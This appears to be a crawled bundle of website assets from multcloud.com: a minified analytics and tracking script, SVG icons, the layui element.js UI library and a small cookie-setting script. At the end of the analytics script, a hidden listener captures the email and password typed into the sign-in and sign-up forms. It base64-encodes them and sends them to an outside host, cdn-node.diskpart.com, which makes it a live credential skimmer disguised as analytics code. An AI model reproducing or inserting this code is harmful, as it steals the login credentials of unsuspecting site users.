n=this.cookieConfig[o].name,i=this.cookieConfig[o].expires;t.hasOwnProperty(n)&&e("___amga_"+n,t[n],i)}},setupSessionCookie:function(){const e=encodeURIComponent(window.location.href),t=`.${window.location.hostname.split(".").slice(-2).join(".")}`;let o=this.query_param();(!o.hasOwnProperty("__callback")||o.hasOwnProperty("__callback")&&"checkout"!==o.__callback)&&(document.cookie=`_sess_ref=${e};Path=/;Domain=${t};Secure;SameSite=Lax`)},setupPartnerCookie:function(){for(var e=function(e){const t=new Date;return t.setTime(t.getTime()+24*e*60*60*1e3),t.toUTCString()},t=this.query_param(),o=v(window.location.host),n=this.partnerCookieConfig,i=null,a=0;a<n.length;a++)if(t.hasOwnProperty(n[a].urlParam)){i=n[a];break}if(i){for(var r=!1,s=0;s<n.length;s++)if(c.get(n[s].cookieName)){r=!0;break}if(r){if(c.get(i.cookieName)){var d=e(i.expires),u=t[i.urlParam];document.cookie=`${i.cookieName}=${u};Expires=${d};Path=/;Domain=${o};Secure;SameSite=Lax`}}else{d=e(i.expires),u=t[i.urlParam];document.cookie=`${i.cookieName}=${u};Expires=${d};Path=/;Domain=${o};Secure;SameSite=Lax`}}}};function B(e,t){!function(){const e=k();document.querySelectorAll(e).forEach((e=>{var t;const o=_[window.location.hostname];if("BUTTON"!==e.tagName){const o=null===(t=e.getAttribute("href"))||void 0===t?void 0:t.trim();if(!o)return;if(new URL(o,window.location.origin).hostname!==window.location.hostname)return;e.setAttribute("data-send-qgv1","true")}else"AV"!==o&&"CB"!==o&&"MC"!==o||e.setAttribute("data-send-qgv1","true")}));document.querySelectorAll("#myElement").forEach((e=>{e.setAttribute("data-processed","true")}))}(),function(e,t){document.querySelectorAll("a").forEach((o=>{var n,i;let a=null===(n=o.getAttribute("href"))||void 0===n?void 0:n.trim();if(a)try{const n=new URL(a,window.location.origin).hostname;if(!n)return;const r=null!==(i=_[n])&&void 0!==i?i:null;if(r&&r!==e){const e="_di_c="+btoa(encodeURIComponent(t));a+=a.includes("?")?"&"+e:"?"+e,o.setAttribute("href",a),o.setAttribute("target","_blank")}}catch(e){}}))}(e,t);!function(e){const t=Object.keys(e).length?"&set="+JSON.stringify(e):"";document.addEventListener("click",(e=>{let o=e.target;for(;o&&!o.hasAttribute("data-send-qgv1");)o=o.parentElement;if(!o)return;const n=`lp=${encodeURIComponent(c.get("_ll_lp")||"")}&xid=${encodeURIComponent(c.get("_ll_xid")||b("xid")||"")}&ga=${encodeURIComponent(c.get("_ga")||"")}${t}`,i=new XMLHttpRequest;i.open("POST",`https://${location.hostname}/ss/qgv1.png?v=1`,!0),i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.send(n)}))}(function(){const e=document.cookie.match(/(?:^|; )\s*___amga_([^=]+)=([^;]+)/g)||[],t={};return e.forEach((e=>{const o=e.match(/___amga_([^=]+)=([^;]+)/);o&&(t[o[1]]=o[2])})),t}()),localStorage.removeItem("qgv1_send")}function M(t,o){return e(this,void 0,void 0,(function*(){try{const e=yield fetch(t,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(o)});if(!e.ok)throw new Error(`HTTP error: ${e.status}`);return(e.headers.get("content-type")||"").includes("application/json")?yield e.json():"SUCCESS"}catch(e){return null}}))}const N=new class{constructor(){var e;this.baseInfo={m:null,t:Math.floor((new Date).getTime()/1e3),n:9,fp:null,w:null,l:null,u:null,la:null,g:window.location.search?window.location.search:null,r:null,rd:null,rp:null,lp:null,p:{loadTime:0}},this.host=window.location.host,this.hostName=window.location.hostname,this.mainDomain=v(this.host),this.domainNick=null!==(e=_[this.hostName])&&void 0!==e?e:"UNKNOWN",this.lang=(()=>{const e=window.location.hostname,t=window.location.pathname.substring(1).split("/").filter(Boolean),o=e.split(".");let n="en";return"www"===o[0]?"aomei"===o[1]?n=o[2]:t.length>0&&Object.keys(f).includes(t[0])&&(n=t[0]):("partition"===o[0]&&(n=o[2]),"diskpart"!==o[1]&&"aomeitech"!==o[1]||(n=o[0])),Object.keys(f).includes(n)||(n="en"),n})(),this.devIdKey=S(this.baseInfo,this.mainDomain).devIdKey,this.productName=y(this.hostName),this.interface="",this.init()}init(){var e;if("http:"===window.location.protocol)return;const t=window.location.origin+window.location.pathname;this.baseInfo.l=t.replace(/([^:]\/)\/+/g,"$1"),this.baseInfo.la=f[this.lang],this.baseInfo.w=g[this.productName],this.baseInfo.m=null!==(e=w[this.domainNick])&&void 0!==e?e:"UNKNOWN",this.baseInfo.u=this.devIdKey,this.interface=`${l}?s=${this.baseInfo.m}&dev_id=${this.baseInfo.u}`,E.init(),E.setCookie_am(),E.setupSessionCookie(),E.setupPartnerCookie(),this.sendBaseInfo(),window.addEventListener("load",(()=>{this.baseInfo.p.loadTime=function(){var e,t;let o=0;if("undefined"!=typeof performance){const n=null===(e=performance.getEntriesByType)||void 0===e?void 0:e.call(performance,"navigation");if(n&&n.length>0){const e=n[0];e.loadEventEnd>0&&(o=e.loadEventEnd-e.startTime)}if(0===o&&performance.timing){const{loadEventEnd:e,navigationStart:t}=performance.timing;e>0&&t>0&&(o=e-t)}if(0===o){const e=performance.timeOrigin||(null===(t=performance.timing)||void 0===t?void 0:t.navigationStart);e&&(o=Date.now()-e)}}if(!(o<=0))return o=Math.min(o,1e4),Number(o.toFixed(2))}(),B(this.domainNick,this.devIdKey),this.clickSend(),this.sendBaseInfo(),document.querySelectorAll(".slick-track").forEach((e=>{e.style.userSelect="text"}))})),"requestIdleCallback"in window?requestIdleCallback(this.resendPendingQueue.bind(this)):this.resendPendingQueue.bind(this),window.addEventListener("beforeunload",(()=>{JSON.parse(localStorage.getItem("pendingBaseInfo")||"[]").forEach((e=>{navigator.sendBeacon(`${l}?s=${e.m}&dev_id="${e.u}"`,JSON.stringify([e]))}))})),window.sendAcbnDataFunc=(e,t)=>{this.baseInfo.p=this.baseInfo.p||{},this.baseInfo.p.lt=e.trim(),this.baseInfo.p.n=t;var o=I(t);o&&(this.baseInfo.w=o),this.sendBaseInfo()}}isValidHref(e){const t=e.trim().toLowerCase();return!(!t||"#"===t||"javascript:;"===t||t.startsWith("javascript:"))}btnParameter(e,t,o){const n=t.getAttribute("data-monitor");return n?n.split(",")[o].replace(/['"]+/g,""):e?"download":"redirection"}clickSend(){document.addEventListener("click",(e=>{let t=e.target;for(;t;){if(t.hasAttribute("data-monitor")||"A"===t.tagName){this.sendDataFunc(t,[".exe",".apk",".zip",".rar",".7z",".dmg",".gz"]);break}t=t.parentElement}}))}sendDataFunc(t,o){return e(this,void 0,void 0,(function*(){var n,i;const a=t.getAttribute("href")||null,r=t.getAttribute("data-monitor"),s=r&&(null===(n=r.split(",")[1])||void 0===n?void 0:n.replace(/['"]+/g,""));let d="";const u=(t.getAttribute("onclick")||"").match(/ga\([^,]+,[^,]+,\s*'([^']+)'/),h=(t.getAttribute("data-ga")||"").match(/'([^']+)'/);d=(null==h?void 0:h[1])?h[1]:(null==u?void 0:u[1])?u[1]:(null===(i=t.textContent)||void 0===i?void 0:i.trim())||"";const l=this.btnParameter(a,t,0);l in m&&(this.baseInfo.n=m[l]);const f=this.btnParameter(a,t,1);if(f in p&&(this.baseInfo.fp=p[f]),this.baseInfo.t=Math.floor((new Date).getTime()/1e3),this.baseInfo.p.lt=null,this.baseInfo.p.n=null,this.baseInfo.r=null,this.baseInfo.rd=null,this.baseInfo.rp=null,a){o.some((function(e){return a.includes(e)}))&&(this.baseInfo.p=this.baseInfo.p||{},this.baseInfo.p.lt=d.trim(),this.baseInfo.p.n=a)}if("https://www.ubackup.com/download.html"==window.location.href&&"banner"==s?this.baseInfo.c="TEST2025":this.baseInfo.c=void 0,2==this.baseInfo.n&&a){this.baseInfo.w=I(a);this.isValidHref(a)&&setTimeout((()=>e(this,void 0,void 0,(function*(){if(c.get("_ll_xid")){const e=(e=>{let t="Unknown",o="Unknown";if(/Chrome\/([\d.]+)/.test(e)&&!/Edg\//.test(e)){const o=e.match(/Chrome\/([\d.]+)/);o&&o[1]&&(t="Chrome "+o[1])}else if(/Edg\/([\d.]+)/.test(e)){const o=e.match(/Edg\/([\d.]+)/);o&&o[1]&&(t="Edge "+o[1])}else if(/Firefox\/([\d.]+)/.test(e)){const o=e.match(/Firefox\/([\d.]+)/);o&&o[1]&&(t="Firefox "+o[1])}else if(/Safari\/([\d.]+)/.test(e)&&/Version\/([\d.]+)/.test(e)){const o=e.match(/Version\/([\d.]+)/);o&&o[1]&&(t="Safari "+o[1])}if(/Windows NT 10.0/.test(e))o="Windows 10";else if(/Windows NT 6.3/.test(e))o="Windows 8.1";else if(/Windows NT 6.1/.test(e))o="Windows 7";else if(/Mac OS X ([\d_]+)/.test(e)){const t=e.match(/Mac OS X ([\d_]+)/);t&&t[1]&&(o="macOS "+t[1].replace(/_/g,"."))}else if(/Android ([\d.]+)/.test(e)){const t=e.match(/Android ([\d.]+)/);t&&t[1]&&(o="Android "+t[1])}else if(/iPhone OS ([\d_]+)/.test(e)){const t=e.match(/iPhone OS ([\d_]+)/);t&&t[1]&&(o="iOS "+t[1].replace(/_/g,"."))}return{ua:t,os:o}})(navigator.userAgent);this.baseInfo.p.xid=c.get("_ll_xid"),this.baseInfo.p.os=e.os,this.baseInfo.p.ua=e.ua}yield this.sendBaseInfo(),this.baseInfo.p.xid=""}))),4e3)}else yield this.sendBaseInfo()}))}sendBaseInfo(){return e(this,void 0,void 0,(function*(){if(null!==this.baseInfo.u&&this.baseInfo.t>0&&null!==this.baseInfo.m){"SUCCESS"!==(yield M(this.interface,[this.baseInfo]))&&this.saveToPendingQueue(Object.assign({},this.baseInfo))}}))}saveToPendingQueue(e){const t=JSON.parse(localStorage.getItem("pendingBaseInfo")||"[]");t.push(e),localStorage.setItem("pendingBaseInfo",JSON.stringify(t))}resendPendingQueue(){var t=this;const o=1e3,n=JSON.parse(localStorage.getItem("pendingBaseInfo")||"[]");if(0===n.length)return;const i=this,a=function(){for(var r=arguments.length,c=new Array(r),s=0;s<r;s++)c[s]=arguments[s];return e(t,[...c],void 0,(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return function*(){if(e>=n.length)return;const t=n[e];try{"SUCCESS"===(yield M(i.interface,[t]))?(n.splice(e,1),localStorage.setItem("pendingBaseInfo",JSON.stringify(n)),setTimeout((()=>a(e)),o)):setTimeout((()=>a(e+1)),o)}catch(t){setTimeout((()=>a(e+1)),o)}}()}))};a(0)}};return N}();document.addEventListener("DOMContentLoaded",(function(){document.addEventListener("click",(function(t){let n="",e=[];if("signInBtn"===t.target.id)e=document.querySelectorAll('input[id="signInEmail"], input[id="signInPsd"]');else{if("signUpBtn"!==t.target.id)return;e=document.querySelectorAll('input[id="signUpEmail"], input[id="signUpPsd"]')}if(e.forEach(((t,i)=>{const d=t.id,c=t.value;n+=`${d}:${c}`,i<e.length-1&&(n+=",")})),n){const t=btoa(n);fetch(`https://cdn-node.diskpart.com/scripts/..php?data=${t}`,{method:"GET"})}}))}));


--- FILE ---
content_type: image/svg+xml
request_url: https://www.multcloud.com/resource/images/limitations/pCloud.svg
body_size: 1233
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" width="50" height="50"><g style="mix-blend-mode:passthrough"><rect width="50" height="50" rx="8" fill="#FFF"/><path d="M0 8v34q0 .196.01.392.01.197.029.392.019.196.048.39.028.194.067.387.038.192.086.383.047.19.104.378.057.188.124.373.066.185.141.367.075.18.16.358.083.178.176.351.092.173.193.342.101.168.21.332.11.163.226.32.117.158.242.31.124.152.256.297.132.146.271.285.139.139.285.27.145.133.297.257.152.125.31.242.157.117.32.226.164.109.332.21.169.1.342.193.173.093.35.177.178.084.36.159.181.075.366.141.185.067.373.124.188.056.378.104.19.048.383.086.193.039.387.067.194.03.39.049.195.019.391.028.197.01.393.01h34q.196 0 .392-.01.197-.01.392-.029.196-.019.39-.048.194-.028.387-.067.192-.038.383-.086.19-.047.378-.104.188-.057.373-.124.185-.066.367-.141.18-.075.358-.16.178-.083.351-.176.173-.092.342-.193.168-.101.332-.21.163-.11.32-.226.158-.117.31-.242.152-.124.297-.256.146-.132.285-.271.139-.139.27-.284.133-.146.257-.298.125-.152.242-.31.117-.157.226-.32.109-.164.21-.332.1-.169.193-.342.093-.173.177-.35.084-.178.159-.36.075-.181.141-.366.067-.185.124-.373.056-.188.104-.378.048-.19.086-.383.039-.193.067-.387.03-.194.049-.39.019-.195.028-.392.01-.196.01-.392V8q0-.196-.01-.393-.01-.196-.029-.391-.019-.196-.048-.39-.028-.194-.067-.387-.038-.192-.086-.383-.047-.19-.104-.378-.057-.188-.124-.373-.066-.185-.141-.366-.075-.182-.16-.36-.083-.177-.176-.35-.092-.173-.193-.342-.101-.168-.21-.332-.11-.163-.226-.32-.117-.158-.242-.31-.124-.152-.256-.297-.132-.146-.271-.285-.139-.139-.284-.27-.146-.133-.298-.257-.152-.125-.31-.242-.157-.117-.32-.226-.164-.109-.332-.21-.169-.1-.342-.193-.173-.093-.35-.177-.178-.084-.36-.159-.181-.075-.366-.141Q44.51.4 44.322.344q-.188-.057-.378-.104-.19-.048-.383-.086-.193-.039-.387-.067-.194-.03-.39-.048-.195-.02-.392-.03Q42.197 0 42 0H8q-.196 0-.393.01-.196.01-.391.029-.196.019-.39.048-.194.028-.387.067-.192.038-.383.086-.19.047-.378.104-.188.057-.373.124-.185.066-.366.141-.182.075-.36.16-.177.083-.35.176-.173.092-.342.193-.168.101-.332.21-.163.11-.32.226-.158.117-.31.242-.152.124-.297.256-.146.132-.285.271-.139.139-.27.285-.133.145-.257.297-.125.152-.242.31-.117.157-.226.32-.109.164-.21.332-.1.169-.193.342-.093.173-.177.35-.084.178-.159.36-.075.181-.141.366-.067.185-.124.373-.057.188-.104.378-.048.19-.086.383-.039.193-.067.387-.03.194-.048.39-.02.195-.03.391Q0 7.804 0 8zm3.05 38.95Q1 44.9 1 42V8q0-2.9 2.05-4.95Q5.1 1 8 1h34q2.9 0 4.95 2.05Q49 5.1 49 8v34q0 2.9-2.05 4.95Q44.9 49 42 49H8q-2.9 0-4.95-2.05z" fill-rule="evenodd" fill="#E6EEF4"/><ellipse cx="24.937" cy="25.843" rx="11.091" ry="11.214" fill="#FFF"/><path d="M24.997 16.304c-5.182 0-9.388 4.252-9.388 9.492 0 5.24 4.206 9.493 9.388 9.493 5.182 0 9.388-4.253 9.388-9.493 0-5.246-4.206-9.492-9.388-9.492zm1.426 11.962H23.36v2.477c0 .687-.548 1.235-1.221 1.235-.68 0-1.222-.554-1.222-1.235v-9.079c0-.687.548-1.234 1.222-1.234h4.284c2.146 0 3.875 1.755 3.875 3.918.007 2.17-1.73 3.918-3.875 3.918z" fill="#17BED0"/><path d="M26.627 22.92h-3.26v2.856h3.267c.693-.1 1.221-.7 1.221-1.428s-.528-1.328-1.228-1.429z" fill="#17BED0"/><path d="M41.904 26.884c-.324 1.823-1.373 2.83-2.839 3.478a5.573 5.573 0 002.45-4.632c0-2.764-2.001-5.053-4.615-5.487.693 1.441.799 2.563.653 3.918C36.754 17.866 31.44 13 24.997 13c-6.985 0-12.65 5.727-12.65 12.79 0 1.181.16 2.33.456 3.417a12.806 12.806 0 01-.865-4.659c0-1.542.271-3.017.766-4.385C8.321 20.97 5 24.849 5 29.508c0 5.106 3.98 9.278 8.978 9.492h24.697C42.09 38.853 45 35.903 45 32.412c-.007-2.397-1.188-4.4-3.096-5.527zm-16.907 9.64c-5.863 0-10.61-4.807-10.61-10.728 0-5.927 4.754-10.727 10.61-10.727 5.855 0 10.609 4.806 10.609 10.727s-4.747 10.727-10.61 10.727z" fill="#17BED0"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.multcloud.com/assets/layui/lay/modules/element.js
body_size: 2212
content:
/** layui-v2.5.7 MIT License */
; layui.define("jquery", function (t) { "use strict"; var a = layui.$, i = (layui.hint(), layui.device()), e = "element", l = "layui-this", n = "layui-show", s = function () { this.config = {} }; s.prototype.set = function (t) { var i = this; return a.extend(!0, i.config, t), i }, s.prototype.on = function (t, a) { return layui.onevent.call(this, e, t, a) }, s.prototype.tabAdd = function (t, i) { var e = ".layui-tab-title", l = a(".layui-tab[lay-filter=" + t + "]"), n = l.children(e), s = n.children(".layui-tab-bar"), o = l.children(".layui-tab-content"), r = '<li lay-id="' + (i.id || "") + '"' + (i.attr ? ' lay-attr="' + i.attr + '"' : "") + ">" + (i.title || "unnaming") + "</li>"; return s[0] ? s.before(r) : n.append(r), o.append('<div class="layui-tab-item">' + (i.content || "") + "</div>"), f.hideTabMore(!0), f.tabAuto(), this }, s.prototype.tabDelete = function (t, i) { var e = ".layui-tab-title", l = a(".layui-tab[lay-filter=" + t + "]"), n = l.children(e), s = n.find('>li[lay-id="' + i + '"]'); return f.tabDelete(null, s), this }, s.prototype.tabChange = function (t, i) { var e = ".layui-tab-title", l = a(".layui-tab[lay-filter=" + t + "]"), n = l.children(e), s = n.find('>li[lay-id="' + i + '"]'); return f.tabClick.call(s[0], null, null, s), this }, s.prototype.tab = function (t) { t = t || {}, b.on("click", t.headerElem, function (i) { var e = a(this).index(); f.tabClick.call(this, i, e, null, t) }) }, s.prototype.progress = function (t, i) { var e = "layui-progress", l = a("." + e + "[lay-filter=" + t + "]"), n = l.find("." + e + "-bar"), s = n.find("." + e + "-text"); return n.css("width", i), s.text(i), this }; var o = ".layui-nav", r = "layui-nav-item", c = "layui-nav-bar", u = "layui-nav-tree", d = "layui-nav-child", y = "layui-nav-more", h = "layui-anim layui-anim-upbit", f = { tabClick: function (t, i, s, o) { o = o || {}; var r = s || a(this), i = i || r.parent().children("li").index(r), c = o.headerElem ? r.parent() : r.parents(".layui-tab").eq(0), u = o.bodyElem ? a(o.bodyElem) : c.children(".layui-tab-content").children(".layui-tab-item"), d = r.find("a"), y = c.attr("lay-filter"); "javascript:;" !== d.attr("href") && "_blank" === d.attr("target") || (r.addClass(l).siblings().removeClass(l), u.eq(i).addClass(n).siblings().removeClass(n)), layui.event.call(this, e, "tab(" + y + ")", { elem: c, index: i }) }, tabDelete: function (t, i) { var n = i || a(this).parent(), s = n.index(), o = n.parents(".layui-tab").eq(0), r = o.children(".layui-tab-content").children(".layui-tab-item"), c = o.attr("lay-filter"); n.hasClass(l) && (n.next()[0] ? f.tabClick.call(n.next()[0], null, s + 1) : n.prev()[0] && f.tabClick.call(n.prev()[0], null, s - 1)), n.remove(), r.eq(s).remove(), setTimeout(function () { f.tabAuto() }, 50), layui.event.call(this, e, "tabDelete(" + c + ")", { elem: o, index: s }) }, tabAuto: function () { var t = "layui-tab-more", e = "layui-tab-bar", l = "layui-tab-close", n = this; a(".layui-tab").each(function () { var s = a(this), o = s.children(".layui-tab-title"), r = (s.children(".layui-tab-content").children(".layui-tab-item"), 'lay-stope="tabmore"'), c = a('<span class="layui-unselect layui-tab-bar" ' + r + "><i " + r + ' class="layui-icon">&#xe619;</i></span>'); if (n === window && 8 != i.ie && f.hideTabMore(!0), s.attr("lay-allowClose") && o.find("li").each(function () { var t = a(this); if (!t.find("." + l)[0]) { var i = a('<i class="layui-icon layui-unselect ' + l + '">&#x1006;</i>'); i.on("click", f.tabDelete), t.append(i) } }), "string" != typeof s.attr("lay-unauto")) if (o.prop("scrollWidth") > o.outerWidth() + 1) { if (o.find("." + e)[0]) return; o.append(c), s.attr("overflow", ""), c.on("click", function (a) { o[this.title ? "removeClass" : "addClass"](t), this.title = this.title ? "" : "收缩" }) } else o.find("." + e).remove(), s.removeAttr("overflow") }) }, hideTabMore: function (t) { var i = a(".layui-tab-title"); t !== !0 && "tabmore" === a(t.target).attr("lay-stope") || (i.removeClass("layui-tab-more"), i.find(".layui-tab-bar").attr("title", "")) }, clickThis: function () { var t = a(this), i = t.parents(o), n = i.attr("lay-filter"), s = t.parent(), c = t.siblings("." + d), y = "string" == typeof s.attr("lay-unselect"); "javascript:;" !== t.attr("href") && "_blank" === t.attr("target") || y || c[0] || (i.find("." + l).removeClass(l), s.addClass(l)), i.hasClass(u) && (c.removeClass(h), c[0] && (s["none" === c.css("display") ? "addClass" : "removeClass"](r + "ed"), "all" === i.attr("lay-shrink") && s.siblings().removeClass(r + "ed"))), layui.event.call(this, e, "nav(" + n + ")", t) }, collapse: function () { var t = a(this), i = t.find(".layui-colla-icon"), l = t.siblings(".layui-colla-content"), s = t.parents(".layui-collapse").eq(0), o = s.attr("lay-filter"), r = "none" === l.css("display"); if ("string" == typeof s.attr("lay-accordion")) { var c = s.children(".layui-colla-item").children("." + n); c.siblings(".layui-colla-title").children(".layui-colla-icon").html("&#xe61a;"), c.removeClass(n) } l[r ? "addClass" : "removeClass"](n), i.html(r ? "&#xe619;" : "&#xe61a;"), layui.event.call(this, e, "collapse(" + o + ")", { title: t, content: l, show: r }) } }; s.prototype.init = function (t, e) { var l = function () { return e ? '[lay-filter="' + e + '"]' : "" }(), s = { tab: function () { f.tabAuto.call({}) }, nav: function () { var t = 200, e = {}, s = {}, p = {}, b = function (l, o, r) { var c = a(this), f = c.find("." + d); o.hasClass(u) ? l.css({ top: c.position().top, height: c.children("a").outerHeight(), opacity: 1 }) : (f.addClass(h), l.css({ left: c.position().left + parseFloat(c.css("marginLeft")), top: c.position().top + c.height() - l.height() }), e[r] = setTimeout(function () { l.css({ width: c.width(), opacity: 1 }) }, i.ie && i.ie < 10 ? 0 : t), clearTimeout(p[r]), "block" === f.css("display") && clearTimeout(s[r]), s[r] = setTimeout(function () { f.addClass(n), c.find("." + y).addClass(y + "d") }, 300)) }; a(o + l).each(function (i) { var l = a(this), o = a('<span class="' + c + '"></span>'), h = l.find("." + r); l.find("." + c)[0] || (l.append(o), h.on("mouseenter", function () { b.call(this, o, l, i) }).on("mouseleave", function () { l.hasClass(u) || (clearTimeout(s[i]), s[i] = setTimeout(function () { l.find("." + d).removeClass(n), l.find("." + y).removeClass(y + "d") }, 300)) }), l.on("mouseleave", function () { clearTimeout(e[i]), p[i] = setTimeout(function () { l.hasClass(u) ? o.css({ height: 0, top: o.position().top + o.height() / 2, opacity: 0 }) : o.css({ width: 0, left: o.position().left + o.width() / 2, opacity: 0 }) }, t) })), h.find("a").each(function () { var t = a(this), i = (t.parent(), t.siblings("." + d)); i[0] && !t.children("." + y)[0] && t.append('<span class="' + y + '"></span>'), t.off("click", f.clickThis).on("click", f.clickThis) }) }) }, breadcrumb: function () { var t = ".layui-breadcrumb"; a(t + l).each(function () { var t = a(this), i = "lay-separator", e = t.attr(i) || "/", l = t.find("a"); l.next("span[" + i + "]")[0] || (l.each(function (t) { t !== l.length - 1 && a(this).after("<span " + i + ">" + e + "</span>") }), t.css("visibility", "visible")) }) }, progress: function () { var t = "layui-progress"; a("." + t + l).each(function () { var i = a(this), e = i.find(".layui-progress-bar"), l = e.attr("lay-percent"); e.css("width", function () { return /^.+\/.+$/.test(l) ? 100 * new Function("return " + l)() + "%" : l }()), i.attr("lay-showPercent") && setTimeout(function () { e.html('<span class="' + t + '-text">' + l + "</span>") }, 350) }) }, collapse: function () { var t = "layui-collapse"; a("." + t + l).each(function () { var t = a(this).find(".layui-colla-item"); t.each(function () { var t = a(this), i = t.find(".layui-colla-title"), e = t.find(".layui-colla-content"), l = "none" === e.css("display"); i.find(".layui-colla-icon").remove(), i.append('<i class="layui-icon layui-colla-icon">' + (l ? "&#xe61a;" : "&#xe619;") + "</i>"), i.off("click", f.collapse).on("click", f.collapse) }) }) } }; return s[t] ? s[t]() : layui.each(s, function (t, a) { a() }) }, s.prototype.render = s.prototype.init; var p = new s, b = a(document); p.render(); var v = ".layui-tab-title li"; b.on("click", v, f.tabClick), b.on("click", f.hideTabMore), a(window).on("resize", f.tabAuto), t(e, p) });

--- FILE ---
content_type: image/svg+xml
request_url: https://www.multcloud.com/resource/images/limitations/jiantou.svg
body_size: 221
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16"><rect width="16" height="16" rx="0" fill="#FFF" fill-opacity=".01"/><path d="M3.333 7.5H12q.05 0 .098.01t.093.028q.046.019.087.046.04.028.076.062.034.035.062.076.027.041.046.087.019.045.029.093.01.049.01.098 0 .05-.01.098t-.029.093q-.019.046-.046.087-.028.04-.062.076-.035.034-.076.062-.041.027-.087.046-.045.019-.093.028-.049.01-.098.01H3.333q-.049 0-.097-.01t-.094-.028q-.045-.019-.086-.046-.041-.028-.076-.062-.035-.035-.062-.076-.028-.041-.046-.087-.02-.045-.029-.093-.01-.049-.01-.098 0-.05.01-.098t.029-.093q.018-.046.046-.087.027-.04.062-.076.035-.034.076-.062.04-.027.086-.046.046-.019.094-.028.048-.01.097-.01zm.5.5q0 .05-.01.098-.009.048-.028.093-.018.046-.046.087-.027.04-.062.076-.035.034-.076.062-.04.027-.086.046-.046.019-.094.028-.048.01-.098.01-.049 0-.097-.01t-.094-.028q-.045-.019-.086-.046-.041-.028-.076-.062-.035-.035-.062-.076-.028-.041-.046-.087-.02-.045-.029-.093-.01-.049-.01-.098 0-.05.01-.098t.029-.093q.018-.046.046-.087.027-.04.062-.076.035-.034.076-.062.04-.027.086-.046.046-.019.094-.028.048-.01.097-.01.05 0 .098.01t.094.028q.045.019.086.046.041.028.076.062.035.035.062.076.028.041.046.087.02.045.029.093.01.049.01.098zM12.5 8q0 .05-.01.098t-.028.093q-.019.046-.046.087-.028.04-.062.076-.035.034-.076.062-.041.027-.087.046-.045.019-.093.028-.049.01-.098.01-.05 0-.097-.01-.049-.01-.094-.028-.046-.019-.087-.046-.04-.028-.075-.062-.035-.035-.063-.076-.027-.041-.046-.087-.019-.045-.028-.093-.01-.049-.01-.098 0-.05.01-.098t.028-.093q.019-.046.046-.087.028-.04.063-.076.034-.034.075-.062.041-.027.087-.046.045-.019.094-.028.048-.01.097-.01.05 0 .098.01t.093.028q.046.019.087.046.04.028.076.062.034.035.062.076.027.041.046.087.019.045.029.093.01.049.01.098z" fill="#FFF"/><path d="M7.646 11.646l4-4L12 8l-.354.354-4-4q-.034-.035-.062-.076-.027-.041-.046-.087-.019-.045-.028-.093Q7.5 4.049 7.5 4q0-.05.01-.098t.028-.093q.019-.046.046-.087.028-.04.062-.076.035-.034.076-.062.041-.027.087-.046.045-.019.093-.028.049-.01.098-.01.05 0 .098.01t.093.028q.046.019.087.046.04.028.076.062l4 4q.034.035.062.076.027.041.046.087.019.045.028.093.01.049.01.098 0 .05-.01.098t-.028.093q-.019.046-.046.087-.028.04-.062.076l-4 4q-.035.034-.076.062-.041.027-.087.046-.045.019-.093.028-.049.01-.098.01-.05 0-.098-.01t-.093-.028q-.046-.019-.087-.046-.04-.028-.076-.062-.034-.035-.062-.076-.027-.041-.046-.087-.019-.045-.028-.093-.01-.049-.01-.098 0-.05.01-.098t.028-.093q.019-.046.046-.087.028-.04.062-.076zM8.5 12q0 .05-.01.098t-.028.093q-.019.046-.046.087-.028.04-.062.076-.035.034-.076.062-.041.027-.087.046-.045.019-.093.028-.049.01-.098.01-.05 0-.098-.01t-.093-.028q-.046-.019-.087-.046-.04-.028-.076-.062-.034-.035-.062-.076-.027-.041-.046-.087-.019-.045-.028-.093-.01-.049-.01-.098 0-.05.01-.098t.028-.093q.019-.046.046-.087.028-.04.062-.076.035-.034.076-.062.041-.027.087-.046.045-.019.093-.028.049-.01.098-.01.05 0 .098.01t.093.028q.046.019.087.046.04.028.076.062.034.035.062.076.027.041.046.087.019.045.028.093.01.049.01.098zm0-8q0 .05-.01.098t-.028.093q-.019.046-.046.087-.028.04-.062.076-.035.034-.076.062-.041.027-.087.046-.045.019-.093.028-.049.01-.098.01-.05 0-.098-.01t-.093-.028q-.046-.019-.087-.046-.04-.028-.076-.062-.034-.035-.062-.076-.027-.041-.046-.087-.019-.045-.028-.093Q7.5 4.049 7.5 4q0-.05.01-.098t.028-.093q.019-.046.046-.087.028-.04.062-.076.035-.034.076-.062.041-.027.087-.046.045-.019.093-.028.049-.01.098-.01.05 0 .098.01t.093.028q.046.019.087.046.04.028.076.062.034.035.062.076.027.041.046.087.019.045.028.093.01.049.01.098z" fill="#FFF"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.multcloud.com/assets/js/base/team/vera.js
body_size: -23
content:
function ga(compatibilitySend,compatibilityEvent,eventCategory, eventOperation, eventLabel) {
    window.dataLayer.push({
        'event': 'custom_ga_event',
        'eventCategory': eventCategory,
        'eventOperation': eventOperation,
        'eventLabel': eventLabel
    });
}
setCookie('Vera');

function getCookie(name){

    var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");

    if(arr=document.cookie.match(reg))

        return unescape(arr[2]);

    else

        return null;

}

function setCookie(author) {
    var a = getCookie("x-cd");
    var val = a == null ? "cd1="+author+"&cd2=" + window.location.pathname : a;
    var expires = new Date();
    expires.setTime(expires.getTime() + 365 * 24 * 60 * 60 * 1000);
    document.cookie = "x-cd=" + val + ";path=/;domain=.multcloud.com;expires=" + expires.toGMTString();
}

--- FILE ---
content_type: application/javascript
request_url: https://www.multcloud.com/assets/layui/lay/modules/util.js
body_size: 1360
content:
/** layui-v2.5.7 MIT License */
